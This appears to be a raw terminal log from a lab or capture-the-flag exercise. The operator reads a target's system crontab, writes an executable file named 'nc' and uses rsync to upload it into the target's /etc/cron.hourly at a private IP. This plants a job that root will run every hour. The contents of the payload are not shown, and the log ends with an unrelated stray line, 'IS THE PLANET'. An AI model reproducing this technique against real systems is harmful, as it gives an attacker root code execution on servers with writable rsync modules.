 ➜ rsync cat crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.

SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin

# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
➜ rsync vim nc
➜ rsync chmod 777 nc
➜ rsync rsync -av nc rsync://172.16.144.135:873/src/etc/cron.hourly
building file list ... done
nc

sent 181 bytes  received 38 bytes  438.00 bytes/sec
total size is 63  speedup is 0.29
IS THE PLANET